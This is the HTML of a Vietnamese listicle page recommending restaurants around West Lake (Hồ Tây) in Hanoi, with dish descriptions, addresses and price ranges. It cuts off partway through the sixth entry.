<link rel="apple-touch-icon" href="/wp-content/uploads/2021/08/cropped-top-list-ha-noi-180x180.jpg">
<meta name="msapplication-TileImage" content="https://static.vfftech.vn/toplisthanoi/wp-content/uploads/2021/08/cropped-top-list-ha-noi-270x270.jpg">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VJVBX4EWJ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VJVBX4EWJ2');
	gtag('consent', 'default', {
    'ad_storage': 'granted',
    'analytics_storage': 'granted'
});
</script>
		<style type="text/css" id="wp-custom-css">.logo img {
    max-width: 100px;
}
.logo-container {
    padding: 10px;
}
.copyrights {
    display: none;
}</style>
				</head>
				<body class="post-template-default single single-post postid-2345 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar">
						<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="page-wrapper">
		<header class="general-header cm-header-style-one">
		<div class="cm-container">
		<div class="logo-container">
			<div class="row align-items-center">
				<div class="cm-col-lg-4 cm-col-12">
							<div class="logo">
			<a href="/" class="custom-logo-link" rel="home"><img width="218" height="218" src="/wp-content/uploads/2021/08/cropped-top-list-ha-noi-logo-2.png" class="custom-logo" alt="Toplist Hà Nội logo 2" decoding="async" srcset="/wp-content/uploads/2021/08/cropped-top-list-ha-noi-logo-2.png 218w, /wp-content/uploads/2021/08/cropped-top-list-ha-noi-logo-2-150x150.png 150w" sizes="(max-width: 218px) 100vw, 218px"></a>		</div>
<!-- .logo -->
						</div>
<!-- .col -->
									<div class="cm-col-lg-8 cm-col-12">
						<div class="advertisement-area">
							<div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"> 

<img width="744" height="92" src="https://toplistdanang.net/wp-content/uploads/2024/11/banner-ads-toplist.webp" class="image wp-image-32752  attachment-full size-full" alt="banner" style="max-width: 100%; height: auto;" decoding="async" srcset="https://toplistdanang.net/wp-content/uploads/2024/11/banner-ads-toplist.webp" sizes="(max-width: 744px) 100vw, 744px">
</div></div>						</div>
<!-- .advertisement-area -->
					</div>
<!-- .col -->
							</div>
<!-- .row -->
		</div>
<!-- .logo-container -->
		<nav class="main-navigation">
			<div id="main-nav" class="primary-navigation">
				<ul id="menu-td-demo-top-menu" class="">
<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="/home-2/">Home</a></li>
<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1674"><a href="/cong-ty/">Công Ty</a></li>
<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1670">
<a href="/am-thuc/">Ẩm Thực</a>
<ul class="sub-menu">
	<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1671"><a href="/am-thuc/mon-an/">Món Ăn</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1672"><a href="/am-thuc/quan-an/">Quán Ăn</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a href="/am-thuc/quan-cafe/">Quán Cafe</a></li>
</ul>
</li>
<li id="menu-item-1675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1675">
<a href="/dich-vu/">Dịch Vụ</a>
<ul class="sub-menu">
	<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="/dich-vu/cong-nghe/">Công Nghệ</a></li>
	<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="/dich-vu/suc-khoe/">Sức Khỏe</a></li>
	<li id="menu-item-1679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1679"><a href="/dich-vu/lam-dep/">Làm Đẹp</a></li>
	<li id="menu-item-1680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1680"><a href="/dich-vu/noi-ngoai-that/">Nội Ngoại Thất</a></li>
	<li id="menu-item-1678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a href="/dich-vu/giai-tri/">Giải Trí</a></li>
	<li id="menu-item-1682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1682"><a href="/dich-vu/tai-chinh/">Tài Chính</a></li>
	<li id="menu-item-1684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1684"><a href="/dich-vu/thu-y/">Thú Y</a></li>
	<li id="menu-item-1683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1683"><a href="/dich-vu/thoi-trang/">Thời Trang</a></li>
	<li id="menu-item-1685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1685"><a href="/dich-vu/xe/">Xe</a></li>
	<li id="menu-item-1677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1677"><a href="/dich-vu/tong-hop/">Dịch Vụ Tổng Hợp</a></li>
</ul>
</li>
<li id="menu-item-1686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1686">
<a href="/du-lich/">Du Lịch</a>
<ul class="sub-menu">
	<li id="menu-item-1687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1687"><a href="/du-lich/dia-diem/">Địa Điểm</a></li>
	<li id="menu-item-1688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1688"><a href="/du-lich/luu-tru/">Lưu trú</a></li>
</ul>
</li>
<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1689"><a href="/giao-duc/">Giáo Dục</a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1690"><a href="/tin-tuc/">Tin tức</a></li>
</ul>			</div>
<!-- .primary-navigation -->
			<div class="header-search-container">
				<div class="search-form-entry">
					<form role="search" class="cm-search-form" method="get" action="/">
<input type="search" name="s" placeholder="Search..." value=""><button type="submit" class="cm-submit-btn"><i class="feather icon-search"></i></button>
</form>				</div>
<!-- .search-form-entry -->
			</div>
<!-- .search-container -->
		</nav><!-- .main-navigation -->
	</div>
<!-- .cm-container -->
</header><!-- .general-header -->
<style>/* 	body {
    	zoom: 80%;
	}
	div#content { 
		height: 100%; 
		position: relative;
	}
	.sidebar_fix {
		height: 100%; 
		overflow: hidden; 
		position: absolute;
		left: 20px;
		width: calc((100% - 1170px - 50px) / 2);
	}
 
	.sidebar_fix_right {
		right: 20px;
		left: inherit;
	} */</style>



			<div class="cm-container">
	<div class="inner-page-wrapper">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">
				<div class="cm_post_page_lay_wrap">
								<div class="breadcrumb  default-breadcrumb">
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="https://schema.org/BreadcrumbList">
<meta name="numberOfItems" content="4">
<meta name="itemListOrder" content="Ascending">
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-begin">
<a href="/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1">
</li>
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item">
<a href="/am-thuc/" itemprop="item"><span itemprop="name">Ẩm Thực</span></a><meta itemprop="position" content="2">
</li>
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item">
<a href="/am-thuc/quan-an/" itemprop="item"><span itemprop="name">Quán Ăn</span></a><meta itemprop="position" content="3">
</li>
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-end">
<a href="/quan-an-ngon-ho-tay" itemprop="item"><span itemprop="name">Top 15 quán ăn ngon Hồ Tây Hà Nội</span></a><meta itemprop="position" content="4">
</li>
</ul></nav>			</div>
								<div class="single-container">
						<div class="row">  
							<div class="cm-col-lg-8 cm-col-12">
								<div class="content-entry">
	<article id="post-2345" class="post-detail post-2345 post type-post status-publish format-standard has-post-thumbnail hentry category-am-thuc category-quan-an tag-ho-tay tag-nha-hang tag-quan-an tag-quan-an-ngon tag-quan-tay-ho">
		<div class="the_title">
			<h1>Top 15 quán ăn ngon Hồ Tây Hà Nội</h1>
		</div>
<!-- .the_title -->
		 

		
					<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="/author/admin/">admin</a>
						</li>
<!-- .post_author -->
												<li class="posted_date">
							<a href="/quan-an-ngon-ho-tay/"><time class="entry-date published updated" datetime="2021-10-13T16:25:18+07:00">13 October, 2021</time></a>
						</li>
<!-- .posted_date -->
													<li class="entry_cats">
								<a href="/am-thuc/" rel="category tag">Ẩm Thực</a>, <a href="/am-thuc/quan-an/" rel="category tag">Quán Ăn</a>							</li>
<!-- .entry_cats -->
											</ul>
<!-- .post_meta -->
			</div>
<!-- .meta -->
									<div class="post_thumb">
					<figure>
					<img width="1920" height="1080" src="/wp-content/uploads/2021/10/quan-an-ngon-ho-tay.jpg" class="attachment-full size-full wp-post-image" alt="Top 15 quán ăn ngon Hồ Tây Hà Nội" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2021/10/quan-an-ngon-ho-tay.jpg 1920w, /wp-content/uploads/2021/10/quan-an-ngon-ho-tay-300x169.jpg 300w, /wp-content/uploads/2021/10/quan-an-ngon-ho-tay-1024x576.jpg 1024w, /wp-content/uploads/2021/10/quan-an-ngon-ho-tay-768x432.jpg 768w, /wp-content/uploads/2021/10/quan-an-ngon-ho-tay-1536x864.jpg 1536w, /wp-content/uploads/2021/10/quan-an-ngon-ho-tay-696x392.jpg 696w, /wp-content/uploads/2021/10/quan-an-ngon-ho-tay-1068x601.jpg 1068w, /wp-content/uploads/2021/10/quan-an-ngon-ho-tay-747x420.jpg 747w" sizes="(max-width: 1920px) 100vw, 1920px">					</figure>
				</div>
						<div class="the_content">
			
			<div class="ugaam-ad-wrapper-outer ugaam-singular-ad-wrapper is-left-align">
<div class="ugaam-ad-wrapper">
<div class="ugaam-ad-wrapper-inner">
<div class="ugaam-custom-ad">
			<button type="button" class="ugaam-ad-close-button">
				<svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M11.9997 10.8284L7.04996 15.7782L5.63574 14.364L11.9997 8L18.3637 14.364L16.9495 15.7782L11.9997 10.8284Z"></path></svg>
			</button>
	</div>
</div>
</div>
</div>
<p><a href="/quan-an-ngon-ho-tay/" target="_blank" rel="noopener"><strong>Quán ăn ngon Hồ Tây</strong></a> bạn nắm được hết chưa? Nếu chưa thì đây chính là bài viết dành cho bạn đấy. Với 15 quán ăn Hồ Tây tuyệt vời dưới đây, chắc chắn bạn sẽ được thưởng thức những đặc sắc trong văn hóa ẩm thực Hà Nội Nói riêng và Việt Nam nói chung. Cùng Toplist Hà Nội tìm hiểu ngay thôi nào!</p>
<div id="ez-toc-container" class="ez-toc-v2_0_69_1 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Nội Dung Chính</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #222222;color:#222222" xmlns="https://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewbox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #222222;color:#222222" class="arrow-unsorted-368013" xmlns="https://www.w3.org/2000/svg" width="10px" height="10px" viewbox="0 0 24 24" version="1.2" baseprofile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"></path></svg></span></span></span></a></span>
</div>
<nav><ul class="ez-toc-list ez-toc-list-level-1 ">
<li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#1_Nha_hang_banh_tom_Ho_Tay" title="1. Nhà hàng bánh tôm Hồ Tây">1. Nhà hàng bánh tôm Hồ Tây</a></li>
<li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-2" href="#2_Nha_hang_Sen_Tay_Ho_%E2%80%93_quan_an_ngon_Ho_Tay" title="2. Nhà hàng Sen Tây Hồ &#8211; quán ăn ngon Hồ Tây">2. Nhà hàng Sen Tây Hồ &#8211; quán ăn ngon Hồ Tây</a></li>
<li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-3" href="#3_Quan_Kien_%E2%80%93_quan_an_ngon_Ho_Tay" title="3. Quán Kiến &#8211; quán ăn ngon Hồ Tây">3. Quán Kiến &#8211; quán ăn ngon Hồ Tây</a></li>
<li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-4" href="#4_Quan_oc_Ba_Gia_%E2%80%93_quan_an_ngon_Ho_Tay" title="4. Quán ốc Bà Già &#8211; quán ăn ngon Hồ Tây">4. Quán ốc Bà Già &#8211; quán ăn ngon Hồ Tây</a></li>
<li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-5" href="#5_Sushi_Nhat_Ban_Aozora_%E2%80%93_quan_an_ngon_Ho_Tay" title="5. Sushi Nhật Bản Aozora – quán ăn ngon Hồ Tây">5. Sushi Nhật Bản Aozora – quán ăn ngon Hồ Tây</a></li>
<li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-6" href="#6_Lau_Cua_Dong_685_%E2%80%93_quan_an_ngon_Ho_Tay" title="6. Lẩu Cua Đồng 685 &#8211; quán ăn ngon Hồ Tây">6. Lẩu Cua Đồng 685 &#8211; quán ăn ngon Hồ Tây</a></li>
<li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-7" href="#7_Nha_hang_Beirut_Restaurant" title="7. Nhà hàng Beirut Restaurant">7. Nhà hàng Beirut Restaurant</a></li>
<li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-8" href="#8_Potomac_%E2%80%93_Vong_Ba_Lau" title="8. Potomac &#8211; Vọng Ba Lâu">8. Potomac &#8211; Vọng Ba Lâu</a></li>
<li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-9" href="#9_Lau_Huou_Nai_Hoang_Anh" title="9. Lẩu Hươu Nai Hoàng Anh">9. Lẩu Hươu Nai Hoàng Anh</a></li>
<li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-10" href="#10_Al_Frescos_%E2%80%93_quan_an_ngon_Ho_Tay" title="10. Al Fresco’s – quán ăn ngon Hồ Tây">10. Al Fresco’s – quán ăn ngon Hồ Tây</a></li>
<li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-11" href="#11_Quan_banh_gio_Co_Beo_%E2%80%93_quan_an_ngon_Ho_Tay" title="11. Quán bánh giò Cô Béo &#8211; quán ăn ngon Hồ Tây">11. Quán bánh giò Cô Béo &#8211; quán ăn ngon Hồ Tây</a></li>
<li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-12" href="#12_JavaSeafood_Restaurant" title="12. JavaSeafood Restaurant">12. JavaSeafood Restaurant</a></li>
<li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-13" href="#13_La_Salsa_Lounge_Garden_Restaurant" title="13. La Salsa Lounge &amp; Garden Restaurant">13. La Salsa Lounge &amp; Garden Restaurant</a></li>
<li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-14" href="#14_Lau_Duc_Troc_%E2%80%93_quan_an_ngon_Ho_Tay" title="14. Lẩu Đức Trọc – quán ăn ngon Hồ Tây">14. Lẩu Đức Trọc – quán ăn ngon Hồ Tây</a></li>
<li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-15" href="#15_Nan_N_Kabab_%E2%80%93_quan_an_ngon_Ho_Tay" title="15. Nan N Kabab – quán ăn ngon Hồ Tây">15. Nan N Kabab – quán ăn ngon Hồ Tây</a></li>
<li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-16" href="#Ket" title="Kết">Kết</a></li>
</ul></nav>
</div>

<div class="short-code-related_post">
<ul>
<li><a href="/nha-hang-quan-dong-da-ha-noi/">Top 15 nhà hàng quận Đống Đa Hà Nội ngon nức tiếng</a></li>
<li><a href="/nha-hang-nhat-ha-noi/">Top 15 nhà hàng Nhật Hà Nội ngon nức tiếng</a></li>
<li><a href="/quan-cafe-dep-o-ho-tay/">11 Quán Cafe Đẹp Ở Hồ Tây Dành Cho Các Tín Đồ Sống Ảo</a></li>
<li><a href="/dia-diem-an-dem-ha-noi/">Điểm Danh 10 Địa Điểm Ăn Đêm Hà Nội Ngon &#8220;Nhức Nách&#8221;</a></li>
<li><a href="/nha-hang-trung-quoc-o-ha-noi/">12 Quán Ăn, Nhà Hàng Trung Quốc Ở Hà Nội Ngon Nức Tiếng</a></li>
</ul>
</div>
<h2>
<span class="ez-toc-section" id="1_Nha_hang_banh_tom_Ho_Tay"></span>1. Nhà hàng bánh tôm Hồ Tây<span class="ez-toc-section-end"></span>
</h2>
<p>Nói đến quán ăn ngon ở Hồ Tây Hà Nội mà bỏ qua Nhà hàng bánh tôm Hồ Tây quả là một thiếu sót quá lớn. Bánh tôm nổi tiếng là một đặc sản rất được yêu thích ở Hà Nội. Loại bánh này lại được biết đến nhiều nhất với cái tên bánh tôm Hồ Tây. Điều này cũng phần nào khẳng định được hương vị thơm ngon của quán ăn trứ danh này.</p>
<figure id="attachment_2350" aria-describedby="caption-attachment-2350" style="width: 767px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-2350" src="/wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-1-jpg-1.jpeg" alt="Quán ăn ngon Hồ Tây 1" width="767" height="440" srcset="/wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-1-jpg-1.jpeg 767w, /wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-1-jpg-1-300x172.jpeg 300w, /wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-1-jpg-1-696x399.jpeg 696w, /wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-1-jpg-1-732x420.jpeg 732w" sizes="(max-width: 767px) 100vw, 767px"><figcaption id="caption-attachment-2350" class="wp-caption-text">Đĩa bánh tôm Hồ Tây hấp dẫn</figcaption></figure>
<p>Bánh được là chủ yếu từ các nguyên liệu tự nhiên bao gồm: tôm nước ngọt; bột trứng; khoai lang thái sợi&#8230; tất cả đực ráng vàng giòn trên chảo dầu nóng vô cùng hấp dẫn.</p>
<p>Ở đây, bánh sẽ được ăn kèm cùng rau xà lách; rau thơm; dưa góp và chấm trong bát nước mắm chua ngọt. Hương vị tươi mát đến từ các nguyên liệu khiến ai cũng say mê quán ăn này.</p>
<p><strong>Thông tin liên hệ:<br>
</strong><strong>Ad:</strong> số 01 Thanh Niên, Quận Tây Hồ, Hà Nội<br>
<strong>Giá tham khảo:</strong> từ 80.000 &#8211; 130.000đ</p>
<h2>
<span class="ez-toc-section" id="2_Nha_hang_Sen_Tay_Ho_%E2%80%93_quan_an_ngon_Ho_Tay"></span>2. Nhà hàng Sen Tây Hồ &#8211; quán ăn ngon Hồ Tây<span class="ez-toc-section-end"></span>
</h2>
<p>Nếu ai muốn thưởng thức bữa tiệc buffet hoành tráng thì nhà hàng Sen Tây Hồ sẽ là một sự lựa chọn cực kỳ tốt. Với thực đơn hơn 200 món ăn theo phong cách ẩm thực Á – Âu đặc sắc, nơi đây hứa hẹn sẽ mang lại cho bạn những món ăn ngon trên cả tuyệt vời.</p>
<figure id="attachment_2352" aria-describedby="caption-attachment-2352" style="width: 767px" class="wp-caption alignnone"><img decoding="async" class="wp-image-2352" src="/wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-2-jpg-1.jpeg" alt="Món ăn đa dạng tại nhà hàng Sen Tây Hồ" width="767" height="440" srcset="/wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-2-jpg-1.jpeg 767w, /wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-2-jpg-1-300x172.jpeg 300w, /wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-2-jpg-1-696x399.jpeg 696w, /wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-2-jpg-1-732x420.jpeg 732w" sizes="(max-width: 767px) 100vw, 767px"><figcaption id="caption-attachment-2352" class="wp-caption-text">Món ăn đa dạng tại nhà hàng Sen Tây Hồ</figcaption></figure>
<p>Ngoài ra, nhà hàng này còn có một list các món ăn ngon chế biến từ hải sản tươi ngon. Chúng nao gồm các đủ loại tôm; cua; cá biển; mực; ốc; ngao; hàu; sò; bạch tuộc&#8230;như mang cả thế giới đại dương đến với bạn. Đây sẽ là nơi tụ họp bạn bè hay dành một bữa ăn cùng gia định vô cùng lý tưởng đấy.</p>
<p><strong>Thông tin liên hệ:<br>
</strong><strong>Ad:</strong> số 614 Lạc Long Quân, Tây Hồ, Hà Nội<br>
<strong>Giá tham khảo:</strong> 230.000 &#8211; 440.000 đồng</p>
<h2>
<span class="ez-toc-section" id="3_Quan_Kien_%E2%80%93_quan_an_ngon_Ho_Tay"></span>3. Quán Kiến &#8211; quán ăn ngon Hồ Tây<span class="ez-toc-section-end"></span>
</h2>
<p>Quán ăn này gây ấn tượng trong lòng thực khách với một thực đơn tràn ngập những món ăn độc đáo và lạ miệng. Chủ yếu chúng là các món ăn đặc sản của vùng tây bắc và nhiều món có nguồn gốc từ các miền quê khác trên cả nước.</p>
<figure id="attachment_2351" aria-describedby="caption-attachment-2351" style="width: 767px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-2351 size-full" src="/wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-5-jpg.jpeg" alt="Quán ăn ngon Hồ Tây 2" width="767" height="440" srcset="/wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-5-jpg.jpeg 767w, /wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-5-jpg-300x172.jpeg 300w, /wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-5-jpg-696x399.jpeg 696w, /wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-5-jpg-732x420.jpeg 732w" sizes="auto, (max-width: 767px) 100vw, 767px"><figcaption id="caption-attachment-2351" class="wp-caption-text">Mẹt đầy các món ăn côn trùng tại quán Kiến</figcaption></figure>
<p>Nhưng nói về cái “độc” của nơi đây thì phải kể đến các món ăn chế biến từ côn trùng như: Bọ cạp chiên giòn; tằm Sắn lắc muối; xôi trứng Kiến,&#8230; Ngoài ra, quán ăn ngon gần Hồ Tây này còn thu hút với  hơn 10 loại rượu ngâm hoa quả nhà làm, bia thủ công rất đặc biệt. Ai đã một lần nếm thử thì chỉ có say mê quên lối về.</p>
<p><strong>Thông tin liên hệ:<br>
</strong><strong>Ad:</strong> 143 Nghi Tàm, Quận Tây Hồ, Hà Nội<br>
<strong>Fanpage:</strong> https://www.facebook.com/quankienPassionvsFresh/</p>
<h2>
<span class="ez-toc-section" id="4_Quan_oc_Ba_Gia_%E2%80%93_quan_an_ngon_Ho_Tay"></span>4. Quán ốc Bà Già &#8211; quán ăn ngon Hồ Tây<span class="ez-toc-section-end"></span>
</h2>
<p>Quán ăn ngon rẻ ở Hồ Tây tiếp theo mà mình muốn giới thiệu cho các bạn chính là quán ốc Bà Già. Quán ăn này đã có tuổi đời khá lâu, luôn được nhiều thực khách thích ốc yêu thích và lựa chọn.</p>
<p>Đến đây bạn có thể thưởng thức nhiều món ốc quen thuộc như: ốc luộc, ốc xào, đặc món ốc nhồi hấp lá chanh &#8211; đặc sản của quán. Ngoài ra cũng có các món ăn hấp dẫn khác bao gồm: ngao hấp, trứng cút lộn, nem rán, khoai lang chiên…</p>
<figure id="attachment_2355" aria-describedby="caption-attachment-2355" style="width: 767px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-2355" src="/wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-4-jpg-1.jpeg" alt="Ốc luộc tại quán Ốc Bà Già" width="767" height="440" srcset="/wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-4-jpg-1.jpeg 767w, /wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-4-jpg-1-300x172.jpeg 300w, /wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-4-jpg-1-696x399.jpeg 696w, /wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-4-jpg-1-732x420.jpeg 732w" sizes="auto, (max-width: 767px) 100vw, 767px"><figcaption id="caption-attachment-2355" class="wp-caption-text">Ốc luộc tại quán Ốc Bà Già</figcaption></figure>
<p>Dù không gian quán không quá lớn, thậm chí những khi đông khác bạn còn phải chờ đôi lát mới có ốc ăn. Nhưng tất cả những khuyết điểm đó điều trở nên phai mờ trước hương vị thơm ngon của ốc cũng như nước chấm. Ai ai cũng sẵn lòng chờ đợi để được thưởng thức.</p>
<p><strong>Thông tin liên hệ:<br>
</strong><strong>Ad:</strong> số 173 Trích Sài, Quận Tây Hồ, Hà Nội<br>
<strong>Giá tham khảo:</strong> 30.000 &#8211; 70.000 đồng</p>
<h2>
<span class="ez-toc-section" id="5_Sushi_Nhat_Ban_Aozora_%E2%80%93_quan_an_ngon_Ho_Tay"></span>5. Sushi Nhật Bản Aozora – quán ăn ngon Hồ Tây<span class="ez-toc-section-end"></span>
</h2>
<p>Là một trong những nhà hàng sushi Nhật Bản nổi tiếng bất nhất tại Hà Nội. Aozora đem đến cho bạn hàng chục món ngon mang đậm bản sắc của đất nước mặt trời mọc. Trong đó, sushi chính là linh hồn của quán ăn này.</p>
<figure id="attachment_2354" aria-describedby="caption-attachment-2354" style="width: 767px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-2354 size-full" src="/wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-3-jpg-1.jpeg" alt="Quán ăn ngon Hồ Tây 3" width="767" height="440" srcset="/wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-3-jpg-1.jpeg 767w, /wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-3-jpg-1-300x172.jpeg 300w, /wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-3-jpg-1-696x399.jpeg 696w, /wp-content/uploads/2021/10/c-users-admin-downloads-quan-an-ngon-ho-tay-3-jpg-1-732x420.jpeg 732w" sizes="auto, (max-width: 767px) 100vw, 767px"><figcaption id="caption-attachment-2354" class="wp-caption-text">Những miếng sushi hấp dẫn tại Aozora</figcaption></figure>
<p>Với bàn tay tài hoa của người đầu bếp hơn 30 năm kinh nghiệm, đến đây bạn sẽ thưởng thức một kho tàng các món sushi ngon đúng chuẩn Nhật Bản. Ngon nhất phải kể đến chính là sushi cá hồi và sushi cơm cuộn phô mai. Ngoài ra, pizza sushi giòn giòn ăn kèm cùng canh miso và nấm ngọt ngào cũng vô cùng thú vị.</p>
<p>Tất cả những món ăn tại Aozora chắc chắn sẽ làm hài lòng đến cả thực khách khó tính nhất.</p>
<p><strong>Thông tin liên hệ:<br>
</strong><strong>Ad:</strong> số 194 Thụy Khuê, Quận Tây Hồ, Hà Nội<br>
<strong>Giá tham khảo:</strong> 159.000 &#8211; 319.000 đồng</p>
<h2>
<span class="ez-toc-section" id="6_Lau_Cua_Dong_685_%E2%80%93_quan_an_ngon_Ho_Tay"></span>6. Lẩu Cua Đồng 685 &#8211; quán ăn ngon Hồ Tây<span class="ez-toc-section-end"></span>
</h2>
<p>Chỉ với một món ăn dân dẫn như lẩu cua đồng những quán ăn này cũng đã lấy lòng được biết bao nhiêu thực khách sành ăn.</p>
<p>Lẩu cua đồng của quá ăn này đảm bảo được độ tươi ngon  món ăn tươi ngon, nước lảu được nêm nếm vừa miện, có vị ngọt tự nhiên được tiết ra từ chính cua đồng nên ăn rất khơi vị và thoải mái. Ngoài ra nơi đây còn có thực đơn các món ăn từ cá lăng, &#8230; được chế biến đậm chất dân dã.</p>
<p>Thực khách đến  thưởng thức không chỉ ngon miệng mà còn đã mắt với không gian động quê bao phủ bởi toàn cây xanh mát mẻ, bỏ quên đi cái mệt mỏi của cuộc sống thường ngày.</p>
<p><strong>Thông tin liên hệ:<br>
